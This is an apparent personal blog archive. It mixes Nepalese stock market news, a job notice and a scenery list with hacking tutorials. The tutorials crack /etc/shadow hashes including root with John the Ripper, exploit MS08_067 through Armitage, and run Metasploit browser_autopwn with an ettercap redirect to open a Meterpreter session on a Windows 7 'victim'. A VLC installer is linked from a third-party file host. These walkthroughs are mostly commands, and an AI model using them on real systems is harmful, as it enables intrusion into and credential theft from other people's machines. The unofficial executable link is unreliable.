Thursday, December 31, 2020

NRN Infrastructure and Development (NRN) Declares First Dividend After Being Public

 NRN Infrastructure and Development Limited (NRN) has declared a 3% dividend for the fiscal year 2076/77.

The meeting of the board of directors held on Poush 16 has decided to distribute 2.85% of the paid-up capital as bonus shares and 0.15% in cash dividend. While the bonus shares are worth 3,22,814 units, the cash dividend worth Rs. 16,99,021 is for tax purposes.

This is the company's first dividend after being public and enlistment in NEPSE. After a successful IPO issue, NRN had made its debut on the Nepalese trading floor on August 26.

NRN Infrastructure and Development Limited (NRN) has already published its first-quarter report of FY 2077/2078 with an increase in Net Profit by 64.11%. The net profit of the company increased to Rs. 34.94 Lakhs from Rs. 21.29 Lakhs in the corresponding quarter of the previous year.

The company’s paid-up capital stood at Rs. 1.13 Arba and has a reserve and surplus of Rs. 3.92 crores. The company has an investment in associates of Rs. 38.03 crores in Q1 of FY 2077/2078. NRN reported total revenue of Rs. 67.09 Lakhs and an operating profit of Rs. 57.92 Lakhs in this quarter. The company reported an annualized EPS of Rs. 1.23 and net worth per share of Rs. 103.47. The stock traded at a P/E multiple of 283.66 times.

SEBON Just Approved the Biggest IPO Issue Ever; 8 Crore Unit Shares to be Issued

 SEBON has approved the IPO issue proposal of Nepal Infrastructure Bank Limited.

Nepal Infrastructure Bank Limited had submitted an application in SEBON to issue IPO for 40% of its issued capital. This amounts to 8 crore shares in the IPO worth 8 Arba. The bank has already appointed CIT as the underwriter and NIBL Ace Capital as the issue manager.

Now that the issue is approved, this will be the biggest IPO in the history of Nepal's capital market. The second AGM of the company had endorsed/approved the issuance of IPO. After the IPO issuance, the company's paid-up capital will reach Rs. 20 Arba from the existing Rs. 12 Arba.

The company was established to serve and benefit from investment in significant infrastructure projects like Hydropower projects, road infrastructures, etc. However, Nepal Infrastructure Bank's profit declined by 12.43% to Rs 18.01 crore in the first quarter of the fiscal year 2077/78. Its annualized earning per share stands at Rs 6, and net worth per share stands at Rs 115.

Chandragiri Hills issuing IPO share to general public from Poush 24; Lucky 1.39 lakh applicants will get 10 unit shares

 Chandragiri Hills Limited will be issuing 15,34,091 units worth Rs 15.34 crore as Initial Public Offering to the general public from Poush 24, 2077. The early closing date of this issue is on Poush 28 and if the issue is not fully subscribed till Poush 28, then it can be extended up to Magh 09, 2077.

Out of the offered 15,34,091 units; 4% of the total offered shares to the general public i.e. 61,364 units have been set aside for the employees of the company and 5% of the total offered shares to the general public i.e. 76,705 units have been set aside for the mutual funds. The remaining 13,96,022 units are for the general public.

Thursday, March 29, 2018


Vacancies at Prime Bank Ltd.

Various positions are required in Prime Bank Ltd.


Prime Bank Ltd. is seeking application for various positions from suitably qualified, dynamic and result oriented Nepalese Citizens with strong interpersonal skills and pleasant personality.


Wednesday, February 22, 2017

Password Retrieving with John the Ripper

Introduction

John the Ripper is free and Open Source software, distributed primarily in source code form. If you would rather use a commercial product tailored for your specific operating system, please consider John the Ripper Pro, which is distributed primarily in the form of "native" packages for the target operating systems and in general is meant to be easier to install and use while delivering optimal performance.

Installing John

Although, at least on the distributions we tried, the package in named simply "john" with Gentoo making an exception and naming it "johntheripper", we will make it easy for you and show you how to install it on several known distributions.

Debian

Debian differs from other distributions that offer John in their repositories because it offers a nice manual page, although upstream doesn't have one. To install, simply type
 # aptitude install john 

Fedora

On Fedora, it's also as simple as doing
 # yum install john 

Arch Linux

 # pacman -S john 

OpenSuse Linux

# zypper install john

Gentoo

As we said, Gentoo's package is named differently from what others offer, so here you will have to run
 # emerge johntheripper

Slackware

Although there doesn't seem to be a john package in the official repositories, there is a slackbuild that gets John installed on your system (this was tested on Slackware 13.37).
Although we gave you just a few examples on how you can get John on your Linux system, many of the examples presented will run if you have other OS installed: besides source code, the project offers the program for BeOS, Microsoft Windows, Solaris or MacOS X. But for our article, as the title says, we tested the examples on Linux.

Using John the Ripper

You need not worry about cryptic configuration files, as John is ready to use with the appropriate command-line flags with no other effort on your part. One word of warning, though: as you already noticed, we tell our readers when they should use root privileges and when they shouldn't. Except when noted, you are strongly recommended to use your normal everyday user (or another, if you prefer, but it shouldn't have super user rights). On my Debian system, John is available as /usr/sbin/john, so if you don't find it we recommend you use whereis and type the whole path when running john unprivileged (or you can simply create an alias).
The simplest way to get your feet wet is to type
 $ /usr/sbin/john --test 
for doing some tests and benchmarks on John's capabilities. If you have no idea what Kerberos, MD5, DES or Blowfish are, we recommend you start reading some basic security books, because, like we said before, you need some security/administration background. Now, let's create a text file in password format (<user>:<hash>) with a valid hash, of course, and get John to work. You can simply copy a user from /etc/shadow, but we recommend something simpler, because we presume you want to see the results as fast as you can. So create a file named password.txt somewhere inside your /home and put this in it:
myuser:AZl.zWwxIh15Q
Save the file, then simply feed it to John with no arguments (for now):
 $ /usr/sbin/john password.txt 
We must repeat our warning: password cracking is a CPU-intensive and long process, so depending on your system, that might take quite a while. However, this also depends on what you want to achieve, because if your powerful CPU has been crunching at the password(s) for days with no outcome, it's only safe to say that it's a good password. But if the password is really critical, leave the system until John finishes its' work to make sure everything is alright. Like we said before, this could take many days.
Now, if you have a powerful box with the sole purpose of testing passwords, which is always a good thing given the means, you can try your real-life passwords with John. One way is to use /etc/shadow directly, but we recommend you take a somewhat different course. Note that this applies to systems using shadow passwords, and all the modern Linux distributions do. John offers a nifty utility called unshadow, which we will use to create a file from our passwd and shadow files:
 # unshadow /etc/passwd /etc/shadow > mypasswd.txt 
Now make sure that mypasswd.txt is available to your normal user and do
 $ /usr/sbin/john mypasswd.txt 
John will try single crack mode first, then wordlist mode, then incremental. In John's terms, a mode is a method it uses to crack passwords. As you know, there are many kinds of attacks: dictionary attacks, brute force attacks, and so on. Well, this is roughly what John's modes are. As some of you might have realized, wordlist mode is basically a dictionary attack. Besides these three modes enumerated above, John also supports another one called external mode. You can select what mode to use with, for example, --single, --external and so on. We recommend you check out the documentation over at openwall.com for a good but brief description of every mode. But of course we will tell you, in short, what every mode does.
John the Ripper's documentation recommends starting with single crack mode, mostly because it's faster and even faster if you use multiple password files at a time. Incremental mode is the most powerful mode available, as it will try various combinations when cracking, and you can choose what kind of mode (mode applied to the incremental option) to use, including your own. External mode, as the name implies, will use custom functions that you write yourself, while wordlist mode takes a word list specified as an argument to the option (it can be a file with a list of words written one per line, or stdin) and tries a simple dictionary attack on passwords.
If John is succesful in cracking one of the passwords, it will write to ~/.john/john.pot. However, that file isn't human-readable, so you can read cracked passwords with
 $ /usr/sbin/john --show mypasswd.txt
To check if the root password got cracked, filter by UID:
 $ /usr/sbin/john --show --users=0 mypasswd.txt
Of course, John knows about wildcards and multiple files:
 $ /usr/sbin/john --show --users=0 *passwd*
Just as you can filter by user, you can also filter by group, by using the --groups flag, and that filtering is available also when cracking. Going further to wordlist mode, here's how you can use it with the built-in mangling rules enabled:
 $ /usr/sbin/john --wordlist=passwd.lst --rules passwd.txt
John also allows you to create multiple named sessions, which is practical, because since John can take lots of time to complete a task, you can later view all sessions running to decide which one to kill. The option for named sessions is --session=taskname and you can use --status or --status=taskname to see all or certain sessions. But there's more: you can restore sessions or particular ones by name using --restore or --restore=taskname. A few examples:
 $ /usr/sbin/john --session=allrules --wordlist=all.lst --rules mypasswd.txt
 $ /usr/sbin/john --status=allrules
 $ ps aux | grep john #get the PID of the john session you want to kill
 $ kill HUP $PID_of_john_session_to_kill
 $ /usr/sbin/john --restore=allrules
Here's some examples of using incremental mode with John:
 $ /usr/sbin/john --incremental mypasswd.txt
 $ /usr/sbin/john --incremental=alpha mypasswd.txt
Of course, this isn't a replacement of John's documentation. Although, as we said, it doesn't offer a manual page, you will find lots of documentation on its' page, as well as a useful wiki. For example, you will notice that even if you're running John on a multiprocessor machine, it will use only one core, usually the first. You can address this problem by reading the documentation and following the instructions there.

Conclusion

We feel that it might be best we end this article with a little word on ethics. Although it very well might not be your case, there are those few who've seen Hackers too many times and think of cracking (as opposed to hacking) as a cool activity. We only suggest you try and use your knowledge for good, not for something that has 99.8% of failing and getting you a nice criminal record. Have fun. 

Tuesday, June 14, 2016

Beauty of Nature:Nepal


1. Begnas Lake

2. Boudhanath Stupa

3. Cho La Pass

4. Gokyo Lake

5. Himalayan Yaks

6. Khumbu

7. Lukla Airport

8. Mount Everest

9. Nilgiri Mountain

10. Pancha Buddha at White Gumba

11. Pashupatinath Temple

12. Rara Lake

13. Sarangkot

14. Tilicho Lake

15. Top of Mt. Everest

16. Upper Pisang

Sunday, June 12, 2016

10 Steps to Set Up Armitage in Backtrack 4 for Penetration Test

"Armitage exists to help security professionals better understand the hacking process and appreciate what's possible with the powerful Metasploit framework. Security professionals who understand hacking will make better decisions to protect you and your information." I copy that paragraph from Fast and Easy Hacking FAQ, but in a simple way to explain what is Armitage, in my opinion it's tools that make you learning about Netowork Security, Metasploit, and NMap more easier because this tools make all of that tools(Metasploit, NMap) in visual way not a command line. Just a few click and you will know the flow of an attack happen in the network.

Requirement:
  • Backtrack 4r2
  • Armitage (apt-get install Armitage from your Backtrack Box)
  • Java 1.6.0+
  • Metasploit 3.5+
  • Database (PostgreSQL, MySQL) –> In this tutorial we use MySQL; PostgreSQL usually used when you use Backtrack 4r1.

10 Steps to Set Up Armitage in Backtrack 4 for Penetration Test:

Step 1:
I assume you have already installing Armitage by using apt-get install Armitage. The next step is update your metasploit to the latest version by using msfupdate command. This is needed to update our exploit database to the latest version.
Bt4@bt:~# /pentest/exploits/framework3/msfupdate

Step 2:
The next step is enabling RPC Daemon for metasploit, in this case we will use SSL to interact with metasploit.
Bt4@bt:~# /pentest/exploits/framework3/msfrpcd -f -U msf -P test -t Basic
The above command will start the msfrpcd with the user msf, password test, SSL listener, on the default port 55553.

Step 3:
After setting up the MSRPC Daemon, the next step is turn on our database service (I will use MySQL)
Bt4@bt:~# /etc/init.d/mysql start

Step 4:
The step 1-3 is the needed step to make sure Armitage running correctly without error. If everything is okay, the next step is run the Armitage inside /pentest/exploits/armitage/, so we need to change the directory first.
Bt4@bt:~# cd /pentest/exploits/armitage/
Bt4@bt:/pentest/exploits/armitage# ./armitage.sh

Step 5:
After the ./armitage.sh command, there's should appear new window to connect to MySQL and mysql msfrpcd. Make sure everything is correct and also check the Use SSL checklist. If everything is OK, click CONNECT.

Step 6:
Here's the main window of Armitage, at the top of application there's a menu, on the left side there's auxiliary, exploits, and payload from metasploit, and at the bottom of application there's MSFConsole.

Step 7:
The next step we need to add host(s). We also can use NMap to scan whole network or specific IP Address. In this case I will use "Quick Scan (OS Detect)" using NMap to find alive hosts in my network.

My network address is 192.168.1.0/24 class C.

You need to wait until the tasks completed. Usually it depends on scanning type, if you use intense scan will take more time than quick scan. Below is the picture when it finish doing the task.

If the tools found alive hosts it will be shown like the picture below (also the OS.

Step 8:
From the previous step, it shows that we need to find some attacks available for the listed hosts.

You can use automated attack finder from Armitage who will find the most suitable attacks for the hosts listed. you can choose both "by Port" or "by Vulnerability". If attack analysis has finished the application will inform you.

Step 9:
We will try the MS08_067 vulnerabilities in Windows.
The next step is the same when you use metasploit framework. If you confused in this steps, you can use automated exploitation (leave all the options default), then click LAUNCH and wait :-).

Step 10:
If the targeted hosts are vulnerable with the attack, the color will be changed into red, it means that we can breach into the computer. The next step is right click the hosts and choose the command shell to interact with the victim.


I hope you found this tutorial useful, especially for you who want to tests your personal network from security breach by using metasploit.

Tuesday, June 7, 2016

5 Useful Things in Backtrack Linux

1.      About user name and password

Backtrack use root for the username and toor for the password. You should provide it at the first time login in your first time installation.

2. startx command

Don't shocked if you see the black screen with command only when you use backtrack. Backtrack designed to use command line, but if you want to enable the window, you can type startx command after you log in.

3. Metasploit Framework

The most famous tools in Backtrack is Metasploit framework, this tools is used for penetration testing into vulnerable system. You can go to metasploit framework by typing /pentest/exploits/framework3/msfconsole, and there's also pentest/exploits/framework2/msfconsole.

4. Log Out

In Backtrack, you cannot restart or shut down your computer from X-Window. One thing you can do when you finish use backtrack from X-Window is Log Out. To do this, click the Dragon icon at the bottom left of your Backtrack and then Click Log Out.

5. Shutdown, Restart

When you finish use the X-Windows, you will be inside the terminal again.

To shutdown your Backtrack : poweroff


To restart your Backtrack : reboot

Sunday, June 5, 2016

REMOTLY CONTROL WINDOWS 7 USING METERPRETER


So Let's Start

1). Start Backtrack
2). Type "Startx" To enter GUI mode of Backtrack.
3). Go To terminal
4). Type "msfconsole"

In Victim Machine
1). Start the victim Machine

Back to Backtrack
5). Type msf:>use auxiliary/server/browser_autopwn

6). Thentype msf :>show Options Set LHOST means Localhost ip address To check Localhost ip Go to terminal And type "ifconfig"

7). msf:>set LHOST eg.192.168.168.1 After That you want set SRVPORT which is 80 or 8080

. msf:>set SRVPORT 80 Then set URIPATH eg.root "/"

9). msf:>set URIPATH /

Now Everything Is done

10). msf:>exploit or run

Now What to need To to open On victim Machine

Open Any Browser Type Your BAcktrack Machine's ip address eg.<!-- m --><a class="postlink" href="http://192.168.168.1/">http://192.168.168.1/</a><!-- m -->

If You don't want to open backtrack machine's ip Address you can also do it With "ettercap" if user open <!-- m --><a class="postlink" href="http://www.google.com/">http://www.google.com/</a><!-- m --> it can also controlled.

After A minute you Can see our Session Is open

To open a Meterprete

type msf:>sessions -i 1

Thursday, June 2, 2016

VLC for Windows 32-bit

VLC is a free and open source cross-platform multimedia player and framework that plays most multimedia files as well as DVDs, Audio CDs, VCDs, and various streaming protocols. 

http://www.mediafire.com/download/dq7w1z2381is3v8/vlc-2.2.3-win32.exe

Windows requirements

VLC runs on all versions of Windows, from Windows XP SP3 to the last version of Windows 10.

Click here to download.

Featured Post


RAR password retrieving with cRARk

cRARk is a .rar archive password retriever, but unlike rarcrack, can be customised to a far greater extent to allow partial passwords, wo...